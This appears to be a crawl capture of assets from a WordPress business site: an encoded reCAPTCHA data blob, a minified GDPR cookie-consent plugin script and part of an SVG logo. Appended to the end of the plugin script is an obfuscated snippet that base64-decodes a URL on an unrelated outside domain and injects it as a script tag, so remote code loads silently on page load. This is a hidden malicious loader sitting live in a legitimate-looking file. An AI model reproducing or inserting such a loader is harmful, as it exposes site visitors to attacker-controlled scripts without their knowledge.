pEUwoDDhxl9w4/DvsOqw5jDp2Z2wrHDuMOfAkVNwofCpsOKdcKawopRYk98w5l2wr/DiitawojChXJMejLDrRTChj/DmMK7LcOawqIbMw3CsBvDuiHChxzDiVkowpdFwrlNwoXCjzzDjTbCt8OiQm/[base64]/DvMOSwqoEC8OPwo5+SsODw4tEw5IOJBI2w5DCk8Onw63CgMK9csOfw6wOwoXDisOYwrBJwq4wwoTDi2gxQxbCk8KacsKDw69dUMO1dsOlf3fDpsOtNgsOwrvClcKjS8KIPEXDsT/Cg8KIQcK5M8OHesOBwo8Ew53Dn1ZWw5RmTsOmw7LDpcO1eiofw5LCmMOHWsKVVWIYwoBEWMOrwrtSMMKPHMOHw68Rw4XCplE9LcOxEMK8M0nDqMOoW8OKw4bChgpVGnJZHmx2BEkcwr/[base64]/[base64]/CpcO+ei0ywr99wr9Gw6zDgwFgZcKkUENCfGfCmMOWwrbDsk0TwpogLRs6KiA8w6h0A28zw6ZLwqsfPR8cwpfDpsKywq/CtsKWwqtuR8O2w7zDh8KfGjDCqUDCnsKQRsOSWMOMw7jDgMK1WAV/[base64]/CvcK/[base64]/CsVQ4f05Uw6rCukB4YMKtwpciwq/DjSktw6LCgzBQa8OwXcKSAsO/CsOEb0/Dojdiw5DCmDnDhDhrR8OOw7QIwpfDusKPYcOIPVDDmsOGTcKnesKKw7nDosKvDxxfIsO1w4HCk0LCjDgiwrszRsKWwrXCr8OyPxYYa8Oxw6PDrCodUsK3w4HCmlPDrMK6w6FPeFxVwoLCjmrCtsOSwqc/[base64]/AE4XACtWwrzDjcK2IQvCjApLOcO7HcOXw7PCscKSNsONQsOzwqrDk8OHwp3Ds8OuOjhzw7hRwro3a8OJCcOAU8ONw4pkLMK3H2XCiX/DvMKkwpskUnrCpBLDp8K6ccObc8OYCMOiw4NzIsKuYx4xWQ/DhDXDh8KOw6UlOGDDrAByfiJscwE/OsK9wq/Cj8OTDcOaYVNuMwPCssKwTsOxUsOfwrILWcKvwosnAsO7woMpMxwJOXUKK2g3FcOdd07DrHLCryc4w5pzwqfCkMOZEEQfw6BkXMOswq/[base64]/GMOBwofDgMKSwovCr1nCrcKGw48KGjnCu8OzRsKSwpzDsAgtwqTClcOSwoMyIsOLwq9QbsKvZTjCgcOMfgHChWTCki/[base64]/DncKlK23Dq8KXw6LCg3oBw7/Ck8OoHjfCtGZKX8KgeQfDkGJLE3x1AMONBBwTakvCmEnDjkXDmcKnw6DDq8OaVsOEEHXDi8Owb2poDMKqw516Az3DnSdMKsKSw6XCisOuS8Ouwo7DqF7Dh8O1wqIwwobDvm7Dr8ONw5NOwp9QwobCgcKRIMKRw6xTwp/DkEzDiD1mw5TDsSjClg3DiMOxIMO1VMOzKnxKwoNNwpgGwrXDrxNvcw0rwpg0LMKrAlAFwr3ClUgfAhvCmcOCScOVwr9vw7jCncOrX8ORw6zDosKWJi3DpMKOJMOAwqLDrUpgwrgYw7TDisKdSFQ5woXDgB0sw7TDmwrCrVopGW7DvcORwq3CvWkOw5DDosKLd09/w43CsAkOwrLCvgo7w77ChsKsMcKfw44Qw6ooQsOXLTbDr8KEY8OWfzLDk1ZkK1RZFFHDgkhOE1jDj8OYK3wTw5Zmwrk1XGEYN8K2wr/CmErDhcKhbx3CoMKKI3YYwp5Xwr9xcMKoRsOXwowywqrCmsOiw549woZLwpQ1BH7DsnLCocKrAUx5w7jCgzPCn8KtwoEfNMOvw7zCt3x0RsKxCWzChcOweMORw7w8w5l3w4Jyw4IcOMOjWC01wqR1w5/CmsKSV1EYwpLCsHQ6IsK5w73CosOdw6xSZXHChMKMd8OUBCDDsjXCjV/Ch8KqThHDgCLDt23Dq8Oew5fCiQcmJEwSSz0LJ8KxRsKKw7rCoTjDgkcYwpvCjEN1ZkHDrgTDksOZwpnCmmlBQcOgwrItw4JtwqTDpsKVw7kHZcOwIzMjwphgw4TDkMO6STQiCg8xw6FTwoErwojCh2jChsOUwq0RO8Kzwr/Ci1fCohPDn8KiezvDlTVkAw3DvMKdeighRzPDvsOTTghkTcO7w45JH8Kbw7vCpBLDsWltwqZMNU1Iw7AxYW3Dh1jCsgHDisOrw4jDgR4reAXCtFwGwpXChMKEf1lKNmXDhjEPWsKYwpHCi0TClR3CocOhwr7CvR/Cn0PCvMOCwp3DuMK4ZcO+wr9qDTYAGUXDl0bCp0pkwpXCusOhUwZ8OMOYwpbDvG3CiC1wwpjDvXVbXsK9BlfCvizCk8ODAsOZPxfDnMOgaMOCBsKpw5jCtn42HxvDgkcow7BnwrbCsMKCasKFSsKKG8OSwq/DjMObwoolw7UTw5bCuXbCmz1Kc0l5wpkzw5nCpk5hUGptTilEw7YuM3F7NMO1wrXCkz7CsAwlLcOCw7UnwoQkw6PCucOJwp0Cd03DosKWUk7ClE8Rw5pTwq/Ch8K/[base64]/ChQ0ND8KVDnNrB8KNO8Ktw7rCk8ORw6PChmM6e8KJw5DDoMOjfQ/CnjYRw57DhMOXHMKqIk4jw6/[base64]/worCu8KuwrQkC1xmEhRAwqnCs8OwwpbDl8K1b8ORFsOuwpvDgcO0dmgbwrNmwqZtX1dOw7TCqjnCgDd/bMOlw4wRYWcAwpXCrsKGH2DDtm0rfid2d8KeZMKowo/DhsOzw7QyIsOgwo3DtMOiwpozBUQCA8KXw6dsHcKCBwnCpXPDjVoxVcOLw5/[base64]/[base64]/DkcKPwqfDn8K+wovCilrCvk7DhMOeeMKXw4vDhcKpEcKmw4TCryRDw7E/[base64]/Do8KgUVnCv8KiwpZIFmR9QjACUj3CrMOkwr3CuGvClMO1asOBwq4YwpkxF8O/wrp8wrbCssKYAMKXw7hmwppqWcKNEMOrw4IqAsK8B8OswohzwpEuUQlKB05iVcKBwojDiQzDtmEYLWvDv8ORwpDDqMOFwojDscK0cz0Xw4cQF8O+NxrDmsKlw4MRw5vCn8K6U8OtwqnCryUswpnCk8Kyw5dFPU9yw5XDj8OhJCR8alLDvsO0w4/DpSZ3HMKxwpHDm8K7wrDChcKybDXDn0vCrcOuDsOqw7VSfkU7aQDDpFh0wrLDlG4hWsOGwrrCvMO9SQ4ewrV/wqHDvAHDpnY3wqAXTsOkGB9mwpHDl1DCjD9/d2LCkTB1VsKUNcOZwpzDnUo8wqUwbcK4w6zDkcKXA8K0w6zDtsKEw6xjw5F5T8K2wo/CqcKZFFhgOMOPdsOVZMOYwpl3WytEwpc/[base64]/V8OxaUYOw7BKeVZhFMKgeH/Ci8OYDsKpwpEPOxbDkj56Ul7Dm8ORwrIoV8KPaTVKwqsEw4UQwohGw5/CjF7Cl8KFCzUkR8OwecOOecK+eWpkwr7Dk2Ylw5YiZDDCiMOcw6E5WRdIw5k/w5zCvcKCJcKsLD8ycHXCvMOGacORS8KeaVEzRmvDp8KjEsOfw4LCi3LDkldaJH/DsBZOa1w0wpLDihPDikLCsHnCrMOKwq3DusOSRsOWA8O0wqVQYVQdZcKYw6PDvMK8XsODcEliEcOCwqt7w5nDhFltwprDnsOvwrwuwpV+w7TCsC7CnkXDtUDCicK7aMOVCTJDw5LDrXzDmUoPEG/DnwfCr8Oqw73DiMOZHTl7wqzDuMOqZ0nCosKgw6x/[base64]/Dj8KgLDRew6Fawr8bw6TCgAkiw7DDnsK9BR8bBRdbw7sGwo/DpA4zQsOtXDkwwr3CvcOTfcOoOn/CncOoJsKLwpXDgsODCBV4Uk4yw7bCixIewqjDtMKowr3CgcOIQAfDligvflIUwpDDjsK5KW4gwpzCtcOXRWY4PcKKdB9awqU2wohKA8Omw5p0wrLCsD3CmMOOGcOaUV42Jx4YR8Ohwq0bR8Ocw6Ubw5U7TX0ZwqXCvEdwwpzDh3zDncKvQMKMwpNpPsKWBMO/BcO5wpbDqih6w43CqsOhw4Myw57DisOewpDCpUTCicOiw6ojBxTDocO+RjU9JcKFw4M7w5kpKgdFw5oXw6QVbijDn1AEGsKASMOsU8K3w5wfw74ww4jDmSJ1E1nDk0VMw6VjEHtKDsKsw4LDoAsIZH/Ci2rCksOlM8OKw5DDmMOwTB0nNTlXfD/DrzbCkQTDthQ6w6daw5EuwrJcSCY4IMKzZTt7w7dgMyDClsKMNmnCsMOTR8K0b8KFwpnCuMKmw6lgw4hMw64qXsOEScKWwr/DhcOUwroyJ8Kiw7VAwqbCgMOfPsOswqMSwrUTTE5vCmUawoPCssOoUMKnw4AHwqDDg8KCA8Otw5nDjj3CoxHDkS8WwrdsPMOZwqXDkcKfw6XDjQ/[base64]/PMOOw6tlXRArwq7DgQA7QsK8w5DCuMKIO0XDsDNjZyvCvh3DmsKBwqLCsFDCpMKww4HCikPCtj3DsmUlbsOQNF5jPQfDlXx/aWhfwq7DvcO6U2xUMWTCnMOWwo50GgYbYxnCmMO0wq/DiMO0w7fCgAnDkMOPw6rDkXR2wofCm8OKwoPCrsKofkXDg8OewqIyw6F5wrTDusOjw7dZw4JeElZrOsOvSy/DiSjCpMKbT8OAF8Kpw43DlsOAKsOrw7RsQcOuD2DCvXwzw6YJB8K7ZsKLKEIZw6RXZcKiGzPCk8KlFgrCgMKAD8OnCEnCg1gvLCbCgyrCm3tbcsOPT311w7HDuifCksONwoMsw70ywo/DpcOYw6xNcizDjMKQwrHDq0fDhMKpW8Kjw47DmVjCsEbDisOxw6/DrWV8G8O/fADCghrDr8OHwoPCnkk+b2nColfDnsOfDcKcwrPDtADCmFTCh1tYw4DCksOvCULClGAfbwvCm8O/[base64]/Dv8OKMFLCgC8/[base64]/Du8Obw4dROMK5BBUJwosmQ8Klw6zDpy4rwprDvWMPwpg9wrPDrsKmwqHCoMKww6fDnVd3wp/CgzIzMiPCmsKqw588OWtPJ23CoxDCojxXwrJYw6fDuXENwp/CthXDlkHCjsO4TAPDtUDDoU4lUzfCt8OzUhMWwqLDpFzCgEjDiHFqwoTDpsKBwojCgytpw6NwVMO2IsKww6/CvMOxDMKga8Osw5TDosKJKsOhfMOZBcOwwrbDmMKVw40/w5fDuSUew69gwrkDw6ckwo3DizPDpRHDlMOrwrXCm0IewqDDusO2Bm9hw5fDomfChxrDrGvDrXZrwowNwqkEw7IrNwFpGmd3A8OrGMO/wpkIw5/Cg1ZrJBk9w4bDpcOmLMKEUxQpw7vDkcK7w4PChcOqwpkCwr/DlcOXJsKrw7/Cs8OgaDx6w4fCiknCgzzCvm/CghLCqHPCmHwcb3w4wpZbwrbDskxuw7jClsKswpLDuMO7wrg/wrckGsOhwo9cL20ow7ZhZ8Ouwqd5w50ZB3A7w7kGeyjDoMOrJD5LwpPDomjDksKNwovDosKfwqjDmMKGNcObQsKxwpk5LD9vLCfCt8K5ScOXXcKHMcK1wpfDsh/[base64]/w4QfVsODNsOTWHjDl8OCGRzCvC/DqMK8bijChSdxwqsewq7CtcOTNSLDosKCw4V1w6PCn2nDthnCj8K7ehcWe8KCRsKrwobDt8KWRcOKcDloAQAfwo3DsnfCm8O5w6rCs8Odd8O4EFXCmURgw7jCtsKcwq/DvsKPCxfCoWUtwrbCh8ODw6FqUCTCgjAAwrF9w7/DkCZmesO2XhHDqcKxwqpkaCVPNsOOwroMwozCgsO7wrxkwq/DpRdow7NyZ8KuecO5wpRJw4rDmsKDwp/[base64]/[base64]/DhWlCXMKCSMK9DkTCisKCw5bDmErDlMOuMBXDnMKYwqM5w7gQWmZUeHXCr8OuO8OhKn5XHcKgw6NBwrLCpQ7DhVktwpjCp8OzA8OVM2DDiglYw5Ncwr7DrMKvSgDCiSJ4FsOxwoTDtsO/Q8OMwrTCrVPDp08wCsKqMDpRdsONUcK+wpBYw4gTwrDDgcKXw5bCkCspw6jClw96bMOjw7kdDcKAYmIXZMKVw67CjcO3wojCsVHCkMK2w5nDgFDDv0rDjx/DjcKHH3jDvj7Csw/[base64]/Dh8OKwp0JXRvCvMKCYsOuOsOJcW9zw4RtaVEbwqzDlcKLwqFhYMKME8OUbsKBwrzDoFLCvTJ+w5DDmsKuw4rDvQ/[base64]/Ch8KVLsO4wpoKSh9MCcOPHMKDGEbCkmJxw4kSTHtNw4LClsKITljComTCm8KlHQrDlMORahlSEMKDw7HCqGpYw5TDosKcw5/CqncGSsOPbUg1Si8/w6MHPFB9cMKMw40VH2ZRD1DDscKiwqzCosKqw70nZSgEw5PCoh7Dg0bDjMOZwqJkHcK/HCl4w4MFY8K+wp4dRcOTw5cIwpvDm37CpMOHO8O4WcK8HMKsZcOAdMOwwqltBibDiinDniwGw4VwwqZpfnYED8OYOcOPE8KURcOfWMORw63CsXvCuMKswpEwUsOqFsK6woIHOsKtGcKrwr/[base64]/DlMOpL8KIwpjDr8Ocw4TDiBgjMsKDwo/[base64]/[base64]/[base64]/[base64]/DpsO9wpEvLMKQw5B/bsOgasONw5U5YnHCqQbCj03Dq1TDk8OHK1LDnhgNw6/DtzjCn8KNA2xtw5jCvcOdw44Mw4NRV1FbfERxA8K3w4tYw7caw5rDrSlmw4Alw7ZrwqQgwpLCosKTJsOtPCN/KMKowp5RHsOiw4HChsKFwp9yEsOOwrNcc14ce8K/[base64]/[base64]/CrcKxQBzDp8K3L1NCUMORw6LCnRnCv8Kcw5XDngnCkBgcw7nCg8KPQMK4wqzCvMOkw5nCq1zCiSJVPsOAOUPCi2zDtTweCsK7BCwlw5caFDlzBcOAw4/CmcOlZ8Oww7vDs0I8woh9wqDDjDHDncOdw4BOwq7DuB7DowHDkltcRcOhB2rCowrDtxPClsOpw6wrw77DgsOqHhPCtiBjw7JYXcKiNk3CtDc6HEjDnsKkQElvwqZqw51ywqkLwql1QcKwDMOjw44Gwq8dBcKwLcOEwrkIw5/Cp1pAwpkJwp3DgcKfw4PCvRchw6zCpMO5L8Kyw7XCocObw44XSjozJsKIVcOPJ1AUwooTVsOiwoLDvw0XGAPCmsK+woN4OsKJTV3DqcKkPm1cwolYw5/DplvCjm1uCTnCisKhd8KXwr8ZLihPGBo4W8O3w4VFK8O3Y8KHYRR8w5zDrcOawpBXElzCsDLCicO2BRkkHcKpDxXDnCbCkWcraiccwq3CosO8wqfDgGXDkMO6w5EzGcKCwrnCsXvCkcKUc8Kpw50dPsK/wrvDv3fDmirDicK5worCnkbDpMKgS8K7w7LDlklrA8Kkwqc8XMKdZmxyfcKtwqkbwrxGwrvDt00jwpzDkFh8aV8PfcKwKAQ1OnzDu2V8UD1SF20yajvDvRzDkBTCpBLCrMKiKTrDjCPDi11Pw47DpysnwrUXw5jDtVnDrHFleGvCiE4JwobDrnzDtcOFV2jCuHFNwrZ/LnbCn8Kvwqxzw7DCijMDHi0Gwp4NccOWInzCrcK0w402b8K+GcK6w5siw6pWwr1Yw7PCpcKEXBfCoxvCm8OKbMKawqU7w6jCk8Kfw5vDmQrCl3LDvT10FcKDwq4dwqIKw5BQUMOSRcO7wpnClcKsfi/DjgLDpsK8w5bDtXDCgcOjw595w7QGw7wnwqdMLsOZWVHDlcOrfWcKIcKFw4IFagIzwpwMwrDDoTJhacKXw7Ejw4F6JsO/dsKJwpbCgcK5Z2LDpArCtHbDoMOLN8KBwo4bCwTCrB3CosOJw4fCo8KFw7zCvFbChcOTwp7Dr8OuwrnDqcO1HMKHeGMlOCXCksOew4vDkEZPVBRPGcOMOCw6wqvChS/DmsOYwp7DosOnw7jDuRrDsxwCw5HCjx/DoWkIw4bCtMOZXMK5w53DicOow68Mwqlew5LDkWEKw4d6w6cOfcKTwpLDrMOkEMKWwrrCiUbDu8O7w4jCtsK1UinCnsOPwptHw71swqkPw6Axw4bCsVnCk8KMw6LDkcKDw4HCgsOzw7taw7rDuSPDji0BwrHDiXLCssOiHFxaTAHCo1vCvFFRDF1owp/[base64]/ChB/Ch3g+wqLCqsO2wrhgw6ocw5jDqMK3w6I6DsK9FMKpVsOgw7bDqWEkaUgEwq3CiDI2wrvCssOEwptRCMORwohIw6HCpcOrwoBUwrpqMCBeccKpw4Vqwo1eb0fDvsKWISAew7tMC1HDisOiw5JQIsKgwovDlE0XwoJ0w6TCiG7DmFlPw7rClgMWCGl/I00zRsKNwp5RwooTdcKpwrUGwr8bXgPCo8O7w5JXw7MnPsOfw5nCgzQDwrfDkEXDrBsBEnc9wrsAesKjWsKmw6oCw6sbOsKxw67CiWjCji/CicOsw7zCp8OBUl7DkSDCiwBrw6ksw4BZKCQdwqvCocKte3MyUsOHw7JXGF8kwpZ7HirDsXpVXMOBwqcpwrV9BcOCcMKXbjZuw4/Cs1sKEAkXAcO6w4U9LMKKw7TCngI+wo/DksKsw4trwpc8wojChsK+wqDCtMOXFzHDvcKuwpcZwrtzwpQkwo0tYMKZNMO3w4wLw5YHNh/CmTHCk8O8bcKlQkwdwpBJPcKKUh3DuRcNaMK6PMKzTsOSeMOmw6jCqcO2w7nCl8O5JMOTTMKXw6/CqWlhwoXDuy3CtMKtb0zDn1IdFcKjB8OkwpbDv3ZSZ8KgM8OEwpRTTMOhbh5pczrCkwonwqHDuMKsw4QzwoVbFFRiQh3CgVHDosK/w4p7QExMw6vDhzHCtQMdSRRYUcOxw4oXFRFcW8OGw4fDmcKEd8K2w6wnFW8sUsOrw5V7RcKaw4jDscKPW8OjJHNOwoLDoyjDk8OpAXvCtcKDeDINwrvDuyLDul/DqSBKwrdJw50cwqtWw6DCgSXCvSjDllBRw70lw6Uww4zChMK3wq7ChMK6MFfDucKgbSdcw6gIwrs4wrxGwrFWFlEFw5HCk8Ouw6DCncKZwrRjdkNtwo9fXg/CvsO8wozCosKMwrgcw4oXAk8QBjFTO11Wwp9/wpbCg8K8wrXCpwzDjMKXw5LDlT9Nw4Fiw4Vew6/DjgLDr8Kow77CmsOAw4DCpSUREsKjEsK1w7dZdcKbwrXDlcOqOMOmF8KGwobCmyQUw71fwqLDn8KBJsKyNGvCgMOxwpxHw7fCh8Omw7HDvyJFw7DDl8O/[base64]/Di8OELsO/HMK7w700f3ojw55vwrRgbjDDplHCr3vDkBXCsDDDvcKFAMOMwogzwrrDsh3DrsKkw60uwrzDrMOfU3cXJMKcOsOewpkbwqVPw5g6Em7DjhHDs8OfXgXCg8OfY0sUw55scMKsw5MLw5RpVEwXw5vDmRfCohjDl8OTQcOEG33Ch2pqfsOdw6TDnsOAw7HCtjExfSXDhm/CisOuwo/DgCPDshDCj8KYZgXDrm7Di2/[base64]/fE/DgsKXwq7DtcK9eBrDlcOYw5J1PMKaw7zDm8OFw5TCqMOzWsOywpZYw4M/wrzCjsO3wpbCu8KPwrXDjsKiw5HCvVVkAzLCpcOVYcKhfxRhwoxbw6LCkcKPw6rClAHCvsK8w57Dki9gdn4tbA/CjGfDmcKFw4hywrVCFsKDwrrDhMO8w6d/[base64]/Cigdvwq3CtsKww6XClW7Dhx/ChcOoKcKGPWIYLMKfwp/Ciw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdqRLMeAAAAAEwJDIPrWKAMiDKT5TVjUVAR7J8M\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://blissgroups.com.au:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22z5i/cXxizH8gt8kDKVD93nyXblNS5vXUg3/6syT5Mo8\\u003d\x22,1,0,null,1,1768911750421,0,0,[39,113,202],null,[95,154,59,87,250],\x22RC-DbDUXKENb7T1Gg\x22,null,null,null,null,null,\x220dAFcWeA6cIvoLnFwav24TXuU4PQGMGLCcJE6IuKpEJDDnN6dAxK_qMTV-77pXrsppwfoB95wxBFwZar67s6p0fDws2QOzk-GV-Q\x22,1768994550219]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://blissgroups.com.au/wp-content/plugins/liquid-gdpr/assets/js/liquid-gdpr.min.js?ver=1.0.0
body_size: 242
content:
"use strict";(()=>{class e{constructor(e,t){this.DOM={},this.DOM.element=e,this.DOM.acceptBtn=this.DOM.element.querySelector(".lqd-gdpr-accept"),this.expires=t,document.body.appendChild(this.DOM.element),this.init(),this.eventListeners(),this.DOM.element.classList.add("lqd-gdpr-ready")}init(){const e=this.getCookie();(e.length<1||"accepted"!==e[0].split("=")[1])&&this.showPopup()}eventListeners(){this.DOM.acceptBtn.addEventListener("click",(()=>{this.setCookie.call(this),this.hidePopup.call(this)}))}setCookie(){const e=new Date;e.setTime(e.getTime()+24*this.expires*60*60*1e3);const t="expires="+e.toUTCString();document.cookie="lqd-gdpr=accepted; ".concat(t)}getCookie(){return document.cookie.split(";").filter((e=>"lqd-gdpr"===e.trim().split("=")[0]))}showPopup(){this.DOM.element.classList.add("lqd-gdpr-visible"),this.DOM.element.classList.remove("lqd-gdpr-hidden")}hidePopup(){this.DOM.element.classList.add("lqd-gdpr-hidden"),this.DOM.element.classList.remove("lqd-gdpr-visible")}}const t=document.querySelector("#lqd-gdpr");t&&new e(t,365)})();
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');

--- FILE ---
content_type: image/svg+xml
request_url: https://blissgroups.com.au/wp-content/uploads/2021/12/Bliss-IT-New.svg
body_size: 13703
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2019 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="363.471mm" height="227.331mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 31071.83 19433.75"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .str0 {stroke:black;stroke-width:30.82;stroke-miterlimit:22.9256}
    .fil0 {fill:black}
    .fil20 {fill:#0077AB}
    .fil18 {fill:#00A5EA}
    .fil14 {fill:#00C46E}
    .fil16 {fill:#00CBFB}
    .fil13 {fill:#00F4F8}
    .fil4 {fill:#08C7FB}
    .fil11 {fill:#1A1919}
    .fil3 {fill:#25C06F}
    .fil7 {fill:#3278B2}
    .fil5 {fill:#45A4EC}
    .fil15 {fill:#66E35A}
    .fil2 {fill:#8BDF54}
    .fil10 {fill:#9B65C3}
    .fil22 {fill:#A761BC}
    .fil9 {fill:#BF63C6}
    .fil21 {fill:#D25CBD}
    .fil8 {fill:#D33C4E}
    .fil19 {fill:#EB2C42}
    .fil6 {fill:#EE5A24}
    .fil17 {fill:#FF4D00}
    .fil1 {fill:#FFA800}
    .fil12 {fill:#FFAD00}
    .fil23 {fill:black;fill-rule:nonzero}
    .fil24 {fill:#FEFEFE;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M24310.31 6817.65c0,2918.44 4362.98,2091.95 4362.98,3398.08 0,248.64 -5.94,301.31 -166.51,504.71l-295.79 291.54c-605.52,391.76 -1503.34,413.43 -2073.93,-22 -338.56,-258.35 -334.18,-327.37 -526.25,-690.34 -304.28,70.89 -1066.19,579.29 -1426.37,587.32 44.4,533.53 652.33,1135.7 1006.53,1384.74 345.32,242.79 802.46,449.57 1251.78,510.17 798.29,107.69 1091.84,144.75 1984.47,-127.33 937.85,-285.83 1924.15,-1140.02 1924.15,-2187.09l0 -335.62c0,-863.44 -647.07,-1410.81 -1272.68,-1747.84 -480.43,-258.83 -1263.73,-483.72 -1812.59,-620.6 -169.46,-42.26 -339.04,-76.34 -497.92,-131.38 -361.93,-125.35 -828.7,-424.24 -781.58,-853.15l87.46 -211.06c671.84,-1031.93 2410.59,-560.54 2431.44,375.7 525.12,-122.34 1024.05,-254.52 1552.2,-377.57 -62.86,-269.86 -182.49,-610.13 -340.88,-833.76l-336.15 -377.03c-6.11,-6.11 -14.24,-15.52 -20.29,-21.65 -6.05,-6.15 -14.4,-15.36 -20.47,-21.48 -6.07,-6.14 -14.68,-15.1 -20.8,-21.16 -6.13,-6.08 -14.94,-14.81 -21.16,-20.8 -810.79,-781.53 -2262.13,-970.31 -3309.7,-550.11 -446.43,179.07 -895.62,484.11 -1198.49,857.14 -5.48,6.76 -13.32,16.35 -18.68,23.24 -5.4,6.92 -13.01,16.66 -18.27,23.71 -5.26,7.07 -12.69,16.92 -17.79,24.15 -229.96,323.95 -424.71,694.4 -424.71,1169.46zm-12648.45 5873.23l1720.02 0 0 -11962.56 -1720.02 0 0 11962.56zm3272.23 -6334.69l0 6334.69 1720.02 0 0 -8054.7c-482.78,0 -823.75,-13.11 -1200.1,268.76 -307.26,230.12 -519.92,626.31 -519.92,1451.25zm2747.84 167.81c0,567.02 -76.66,940.89 256.27,1421.78l446.76 476.18c523.89,428.03 1477.4,761.51 2167.68,894.8 582.25,112.41 1688,384.91 1438.09,1155.51 -101.17,312 -649.61,834.2 -1288.26,834.2 -452.59,0 -838.13,-56.83 -1209.9,-300.35 -335.52,-219.78 -334.47,-381.49 -552.08,-706.47l-684.72 322.12c-160.12,80.19 -549.08,260.9 -741.65,265.2 66.68,286.2 221.82,587.71 386.6,788.06 1196.68,1455.22 3384.62,1505.59 4790.67,529.61 510.47,-354.35 1031.6,-1111.45 1031.6,-1695.23 0,-355.59 14.94,-691.48 -137.94,-1036.7 -434.15,-980.3 -1874.91,-1452.5 -2851.21,-1679.59 -391.25,-91.01 -1286.96,-279.29 -1390.16,-836.61 -178.77,-965.59 1929.07,-1434.74 2435.4,-292.53 157.14,354.5 11.57,274.04 871.15,87.75 274.88,-59.56 491.97,-128.66 737.14,-185.78 -7.73,-347.26 -180.31,-592.75 -343.83,-830.82 -348.66,-507.61 -734.07,-798.14 -1321.13,-1028.15 -1284.96,-503.44 -3176.4,-128.14 -3894.65,1375.51 -43.15,90.32 -145.81,341.99 -145.81,441.51z"/>
  <path class="fil1" d="M15901.45 1891.75c102.83,73.85 114.3,118.42 309.22,239.3 105.97,65.68 240.64,130.26 394.49,176.12 15.4,4.6 30.89,8.97 46.47,13.1 -19,-251.29 -97.36,-449.62 -97.36,-449.62 -134.09,-477.66 -687.23,-851.38 -687.23,-851.38 -374.35,-275.36 -933.05,-283.8 -933.05,-283.8l-1.03 -7.38 -0.81 37.61c144.7,171.96 292.75,344.03 442.19,514.14l462.89 537.56c24.43,27.2 34.4,46.07 64.23,74.34z"/>
  <path class="fil2" d="M16115.37 3427.12l8.56 1.79c125.79,-360.13 129.48,-806.66 -13.57,-1146.1 -26.64,-63.11 -40.88,-99.51 -68.2,-157.24l-63.52 -113.12c-14.09,-21.57 -12.31,-12.63 -25.3,-44.32 -18.37,-21.34 -39.51,-50.26 -51.89,-76.37 -29.83,-28.27 -39.79,-47.14 -64.23,-74.34l-462.89 -537.56c-149.44,-170.11 -297.48,-342.18 -442.19,-514.14l-0.24 10.8 3.48 -0.31 -0.65 177.15 1180.64 2473.76z"/>
  <path class="fil3" d="M15063 2312.69l13.85 37.9c39.08,75.47 65.86,195.45 147,331.46 130.65,218.81 293.02,410.23 510.61,553.94 101.16,66.8 272.11,167.93 380.9,191.14l-1180.64 -2473.76 -2.48 664.85 93.09 497.04c10.87,63.99 30.99,130.59 37.67,197.45z"/>
  <path class="fil4" d="M14926.59 3141.02c86.74,-196.88 126.91,-397.62 139.23,-625.79 3.78,-70.74 -11.16,-137.15 -2.82,-202.54 -6.68,-66.86 -26.79,-133.46 -37.67,-197.45l-93.09 -497.04 -5.66 1522.81z"/>
  <path class="fil5" d="M15400.15 4088.2c-88.08,-489.91 -325.78,-1679.84 -323.3,-1737.61l-13.85 -37.9c-8.34,65.39 6.6,131.8 2.82,202.54 -12.32,228.16 -52.49,428.91 -139.23,625.79l-3.58 963.84c23.29,12.18 55.6,28.62 84.61,43.6 146.06,-9.07 276.69,-30.83 392.54,-60.26z"/>
  <path class="fil6" d="M15953.34 1968.12c18.52,1.63 23.89,14.27 41.89,35.75l623.36 729.7c2.03,-16.53 2.74,-25.58 2.74,-25.58 34.74,-130.62 39.55,-265.44 30.31,-387.72 -15.58,-4.13 -31.07,-8.5 -46.47,-13.1 -153.85,-45.86 -288.53,-110.44 -394.49,-176.12 -194.93,-120.89 -206.39,-165.45 -309.22,-239.3 12.38,26.12 33.52,55.04 51.89,76.37z"/>
  <path class="fil7" d="M15879.15 3888.72c64.24,-86.5 122.89,-184.77 182.35,-303.49 12.72,-25.42 39.7,-105.32 62.42,-156.33l-8.56 -1.79c-108.79,-23.21 -279.74,-124.34 -380.9,-191.14 -217.59,-143.7 -379.96,-335.12 -510.61,-553.94 -81.14,-136.01 -107.93,-255.99 -147,-331.46 -2.48,57.77 235.22,1247.71 323.3,1737.61 204.38,-51.93 362.83,-127.66 479,-199.48z"/>
  <path class="fil8" d="M16123.93 3428.9l10.06 10.65c21.55,1.57 106.51,27.25 181.8,46.42 233.64,-309.28 290.97,-656.72 302.8,-752.41l-623.36 -729.7c-17.99,-21.48 -23.36,-34.12 -41.89,-35.75 12.99,31.7 11.21,22.76 25.3,44.32l63.52 113.12c27.32,57.73 41.56,94.14 68.2,157.24 143.04,339.44 139.36,785.97 13.57,1146.1z"/>
